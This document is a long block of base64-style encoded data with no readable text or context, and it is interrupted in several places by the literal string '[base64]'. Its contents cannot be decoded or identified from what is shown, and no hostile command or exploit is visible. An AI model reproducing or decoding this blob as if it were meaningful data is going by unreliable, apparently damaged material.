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[base64]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[base64]/oPkeWxCdfTmOBUcs9u/RkI8ffZQ8HqofOwODH+1LFE05Nikczy7IcPVXfbhzPlh0lM59MiaAnfVGj7Df/rXUjIUCl0Ufj4gJlDWnryANIUcXnYqj6qO4MyS3h6WWoMc32n8NEuCMEtRRFnM7NxfzQHtqj7NexBnaRuzCzqCASA9QDCAHSXe6FOhwbneyff90iFUAHPsx8gEBqxb631XFcy5S7n7i6ULA1hz/2YzciRNByI3S9qM7AYk0xO3QdUnQdtXCjZzIyHzsCekhAY1PeO/abM8u5q9bZszffI4XIV5Ybt4fbRR+BxfXy0u8/BrH4jaloUr3D1dN9dcny5jDWShFNxoYSqnF0WtM+tWLcOJk4qI5J6kMRa/ppc8QeeHnGK5ZmGFL3GFDJhLCqkPsXE+qnidhHYoLLcuY7tORHDaICI8SabETIUpnuh4GcrU6NkKpholSdV41R/Ao+gC7yJ9tFNU5JbTfuTyhgoJ5xF/Ih+mPoE154l0z0mPQg4KPn6bw3lR7KYP+UZi8PMC2lfxUlJEO+YYlp3hljXQbC3k9G/[base64]/coxJ5AvkYbngdC38TrAaa58i8Ra9Lmnmt5cbZ8A3R1BhJUSC0pXHZW3seNE2PrEPptu0mITO92s7T2jfF85HWT9ou8GUQJEiVSXEOJG6G0flIXn7qUh4bd8dS4jUW+yZbGxu9R9RyHxwgxkTp94ZWpEQ9xYMAbw5DfPXBRgc/[base64]/trP7PobAAtP04QcPDQ/IoSmf/maN8Iuqo4UhNls2FhVSGs2dMr0szGBcUKg1dK2GhmcQUjhAVJMdJ0l+HLELBPMnnYAwPgojq+ysV1h+rvaQYyZDXf3eQlvgHaS7zBCWYOHbD/iW5QRpSP5zlStAjiEqNab67EnsxVn034ZfhurGtVsXuBEYz253ng/Vo7yVHC2Zy3pV1XMcL/1MThWGn+tdy5vEpWKRZPOLQk16C1RzZT4BxfmvZRIXAYgd3g/xb4sgW8wWpVaZCSieuBuv8/rp6mbT54DE0y4+tSP/ph3Q4q4I/cdA2KdQqTiZMrcXIvyDGGq4jN8uuckaltjAwm/e+Kc135R0hOlnwmsNG1tvGWImXgycdGCcLPCQKZ9A3UQzU1GO/NvZrKA96PVHA6NvDIpSOYTLbqMwFoGo1SB7aY480Z3rQ3Z3/0ldkM5+2wUZrfsPYNkIRamqUMF6VOUCywZOmpDL+CjEJhiOdBgEBZrgS/qZsFQD1P4tuVWAwNgxvxK4QS007+UEkoeHkCG/wmO/9o3Eo3jFB+oUY6JO0dJ4Wox0rlS8pvps64EOcFkgwVs80c49J5suN/lVtUWvrVUhQQPTwPNzdeWnwt3dJGJTsfLY8Mpej2lHnntcNVq1MRJEV1kdzwJpD30PgN8CmMjMO3uR7yr8dqyAWArjdQ/gokHu8PSOJgn2RKFkEEvsc5xP0xDgYdgLn2Xwa9clzc5erxcXoP1tADEkw7SHt9yQtB4BbROFBbWbkwmJEs15annnFaJFWmTyB1Ksjo4HWvRFr51Cqg6kTnAKBJkPUcWPD/wwQW1wFkqJ90F+Ul1udFOMbIxKqU4YRZosfppR6Yvmh+IkGO7BWAhlFuqBUlrTYxLZygdZwh4RleiX8k8ApI++YpznDivbLPhYds9fEHxE+BXld3Q7tUYfDYFnybNEce+MWwMswvNZrn/y61+KH7p+vgb2w4RBSFsAdKIKN9mWQHQ013QIKYgR3EKyuAO+u46GAkj2q2YDTeLEOvvrfSEftl51tYQgqk4Ewq3DridVnC/StM71fQEd0eaKImQwQY5xKF9FtI8R7w7dqTt5e9Xf/cxwSvYEcqko/1C5uTlYfPl3kMyAtgfV/2ZL45pkFFCirCgeBlBPmtZ43nhMvW+drSnQpLhNYeMWFtikBJ3BiyQVl8b/LBvQnhmvbrzrrfN5JxD7BwcuvU5gEY0wewFIMiCWjOWKcNvpuDntZGCa5/R2ijy6a9KrgJomcFY5rqVv9aPc7YCPW/ykM3/VQbMayUI9h9U0p7XgXLPM8k6agY6xtju4FckQBDYcpN1n+SXgtS5tstXabZzbO/sEBElw3E2zVzRnzGuwUbCcTbv+3Rf4dnooG1ip/l7GrbPf00D0rza0TBT7u515t8AKMrO/50X0U5wwxE7ZS5K+/l/dTgQ50lmOsYhPUJsO0KnFt1MZn5NMexUA3gXIJAh5yWZIGLdaEDEY4Y1CwrkbA+xfqBdbC2n+CiB0voA86/B85gonlWeLY4b9QUCex3M9aRPQySRToBWenaHQyOnkEX3Ghv8+/tc2oYYRwFXT+IR/6La8TLKyCvMVAnmJrPF5yzmociNfwIi4KNPLllnD+XOtC1qZL/OAd2ylyVDF/zWmUkQJQIo8ntjdH3cwIipYe62fN+1GoUAIbtfGEbMENCkbUSbs17XLF6LOZmBGl1M8z0xhR8px9ekHOQIUF7ckxX1GcyBbowo9fbcTn4a8ZayTZzVKwmAJFlD4Gxjw65Kuq8xSj27xgITJL5fxOAx7aUlyG7wECmTUzcPbiP0cOZYM0m6e9eE/tXOfUiYeugYnCYumGwHWEU/E1tZBLPYCocfyYhNkIpx8rQvoYW0O9vvCruQITBTRIXJL9H+bBori4WkWFwzPtawT1ERZWVAlIf4U5TaeNohFqQAcwsUpSyfL+lxjk0L+ga+cIZwrld016aj/BGLHpN742FY0AKloCpLoHdrpfhFZUd0B+TwRH81CuLHBo/gj7jznyca2Rwf4ElQn1fruSKX7eho6qYMRJ4wYx0uNxykFuK32OseVjXj0EDX4NPU4uHAQHXdSwhWhkUxcJpUE/6v4dDVfD8/oIvrcmztU4n2dyW+kobe1GHFpOKfeICLeXisQsddn18SZ4q5LTyzq0K/q4X2D754hzHuv/ZphH8+yrVxElFFWZf/T60G+FD4yH3Dp4NOBOz4syMZj12AbqwrmIURG8TFLMA5oGH/zfevg1UxyvpChley/Wpv0Q2ghx9a3sFHZUHoxACY/kZ9uFH+JnnP6S7Hc/bs3uh4JgDUFs3t1OoizLPUzuCEY1lNb9Xg5t7Ue7zEdsta48GDVnQ+msd7Yc0M4c5zR8zKrNqY3ULO+/AkJu0ywi7GOMri+z7qr/n0clfzDTuDEcRfcpHGbWBW/OBkWBcT5o5og+xizlWR9zOBtoKvANEJiWG2VWfimHAzDKsbcJPyo4t/hMlB+nZHT4coBHV929wRbR+h4eNipMKaLwETNBp37jCj+wUnbGKIMCG4+IInTbCP1Kjk9DdIYKiEK6VjtOSF3ZtzrclJqtEiVlPzy5dSYy4UVXezQOxZoI6kgk4CuEPEacOkeQSwRYfrOMNXDniLqzEstXDvUxfL5i6i2V2MIY5UvcoJjz/eeZg9AoBe8qF6CU9j2nOHw3iyA2cihOthkPffhyXaPgVliKg+MxOhJgqBFbHX40IsNW4j7ZLGkZE7axA13W2Ao/5rCyfBhJyYZ5MN9bGidoNwAA+7QwRv9GPBckCH4tfpNVDDyJr+/Yye2KlpJSRnHE53LhOupOOdJwt+snXVG0uIvB1F/rT3G//B0JIMtmBPeXubpkOqNPsecPLnvxzjQITqDPl6HlCnuCZ7f1qh2rqaH5ZCqWW2fRlzfTxxOAW30ZqU/hR9VpshMsQiDsrnjOqAg+YKlbHQ6MaKTZqatU6hGQg5emVXuM/dNvrNd816Z/Ew2SvVPUC6NQ7nV8PsXv3sIxgxypnvKYh4nuBN4tmxHIEvwmoF56po41lNcd8uAK05mIrlZiZ68FsDGa2n/gzwPqNBGuErXMj/[base64]/DDyLJmQKMAl9JiHdzQ3uGJYnFVHh5wqwATmkBZymqRkKMkeflwt1IZVRTQM4tdomGXyy7SsnftQHmbcSRNuWUZdmAbbccZ9UmFrVm1zMTN4D9/d6sjRdgeHzLeVcnQObMypHo6F+1HEm70u5KTYDNWR9ZgRjFUvZZeYSVjlzlhkTbHlws7cOePFPcSphLoA6qzQ7gLua+SCMEHDw/pAxO0NpwUmucYPfljo2VVs0bCNs9/necpGBlhpk7YvyrQJwAjyJKzrhbVn++Z+zXM91xNerPJYDiki5e3JLPd5yU8jHb059c14Jyak5TaFjbn4UO7s/vS6ZwcoTNJGJ5Ntc6995syLLB5c5q6EoJXAdp29ZtBCZ068vTfbRESbYSAHD9Dk4j7C+8I/Df3S+MzOeBud2O/qzoypgO4sxD39fFXG6Dfgm6laJwdW0A6QM+J54F25qoHiCITv/zpsJVGLmDp7MbtGkvx9jqlgeFPOo5GFHZl4Cygd1DB9ftM85k+9zxXvA//iMumo0yavz6nRVWJuT/UFUgvM98Cjlk6sIFWXnRoq2KdaQBi0ko1pIryy/J/euPZVvMBwenW9fWN6dt3KlYmhOZOHTMbLmwIfasADZ+NRyo4r4OSGkVWzdVfyxIL+/IfUkccpk2k68QBXME1BvPOYyBuCArMsktjSUbOOY81EuEe7FM/FhHn3ix0671zgdbaGiJ9YgKxS8bhgyJy7JUPwJD1Q56cM3j8qnUfP91ZyMGCF8cn2vH5kFuMyTckOVn4hapw4EAe0WHDNGNwRIP6niDuyxr5gn+WMOqqQ1LEma5VgU1M2YOdTZn07m/4RsgI4QzejznjbTAxaK7Wo9SKkG7k8bPgjcFz62z0kv/5UjJYEJg6Sn5Elqt+OgyskaTBzQ5al8rqBqZ6+wT0en6ChMSdwggkFGIo5agcksp49mhPMD9EVhyLmwy24jggyBAe4j5LaUk8eadwSZxNVZKUzt9edl1usH/U8OjWmf0domTSj8vxA/lhuOfBHr8m4d19ikOwI6Estd4m6qkVtHcG/1u2pCGjuDHJslN6IpCEa1nT+k+EG1gX1e5k2oQVg02XAQSLh7/GeHsKKnmC3nksbd/L6B4J3H+7ZuPbl6FtqO0gLXP8PNxPDEVJ+HrvRsjAkdsmCVM76+w54erLtPX6AFSd/gzpLZMM3/gi0LHhfl5tv5nHU9087QcFT656lQVrFdjwlV5+NneY0bDX93vzM5gQGB7ksf6omFKHM4rh7L6UnIlMgS0+KuKJuKEfA5NAyK6+eqP1V52anuitbEUNhiv9k3/xH2TVzYX/puBGnnSS0fCx1v2bvGxHLkZPwZUm73tcnazcYB4EdFDdBT241zGrFjG0DdEsRhfe6X0MsYtBlTT63aob/GIKjAoO2TuDrNO6bazgCjr6A1+iiuN0Uk/ZKPX3asQ6fTdaJJjdR5NrJCx3jUlWh7UKyv3xpIymzR7N3INMGnsG4/nNWLm9N3aM8DW0IfAtNuf9y2qFzPbTs/Swp2VYt/1UzJFzs5w6ovE8/a4jX67iOWNnIqFS0TwbQnOrw8d/pMzuKQQYtGnnOg+2QJSq47zq3IXCfSVXnk7mZk575Vzwj0NrpWoTER7Tfa3lDyL/ge7PZsbUkdUuUNInw+0v2/qevqoSipV4y9W1RCC6Yq0+BpGkAwMck8rpRiRFWPxQ7BQYsjx4HxedfkIacfvcBY+2NSa/5nZulXyI/COTJnxA/[base64]/nAqpCVrTt1KBQM/oAQQJQsEJyN775DBCn16y0Hxx9P1Y7CeYVZtdwEf+3Ci+J5joOaqh4Lk9cMRn6C/9biSAdjHGzkS8htAtv7lg6DPSzqWjJ9JQUpSPjJtPZH6oJTuN+vQDM3hbBf/dkwwx8pr0nXVtTNgUL4z029N8OxKWaUS/tz01euClW9o0BygSzQALpe99SJlE4JMw1RRC7Am83w+gQVABqVnluRUwd4GCZcmA83izcxwmOiFskVkGjZOGjXIEQ17nWUNr1/q3c3QO4qhvrPcsddLdaf43nGIVu3nJ8/JMNwKT2bnTT2R0HWbqLmuKyL43OcjQTmu14OKdOseMa1FbbXQLGa6YDE1AbM21X+NEDBBJOe4Wvjrxed/ODAOdVX7qL78gySJ6khCeMJsJ+G6MUKK0j8w+9gx8KSrs4fun7AKT/Pt3gmiQmdLO7b61Wkyjce7h0441r+S+V/M+OPPQ9QWsUed2fmyPBxSVF0o05Br/gQRctCwsCI0yrqzC0kZ2MKQ6HMTdeo9xKaGwecu6NTvOCXp3zFQmhMBsQe2df06DJh5jnOHiui+jJWa7pOfakHTCpG6PNnDbIPvPk5PuArLWHuKSq7oK/eFzFKJOFkNFFAoEDSBsbM1OuGlXcFTrzotI6XQaLxiKQEizQPDks/mZDb4MekjH8LcvJLXNARORqVyRRj2+kRsVNyaDrNHYN5a/2L9ocv+zUQC6YGIueL2Rp2h2EBd93+zkVC6sEYdQUu8ZEpqUm3mskz+o/fAchW+Dhvp3A/g/+NbnqKoAn5CsO6RlclDkur6MW32dfyc61d1CRnIwXrV6kvmrdNoJx4UaSJioQELp5hSgq4DRUiBObOeGR8NESte6z5BpyFZacvrmRAvS0hEWf2rGuU428GrsE/8L69C6aPSgd5R6Xp+hSkPgCBj2xZKZyfrZeF8DZfQACfhc0ljZg35cOVyZQFuw6bGZN3z/JKh/CQ4Lyuky2fyYG76q69OJo3RWKVjH7Zx3cQNMIbriUfzFUh3PeqjW/hXT3lT6j/r5krLZnt6G9W614c62yh4wq0SP+94CL1sQ7CtpTFkKMqrwOWCu9oRy5XoMJB0gRFRa6Ioxve6xHrj2P8oWqcAWJIsbkzctZq/eZhyYdCH0S6BA88N+hTbteo0tQN9WpxM9dr04MnuPNTnsHNFuStp67fYBRNRMXk3U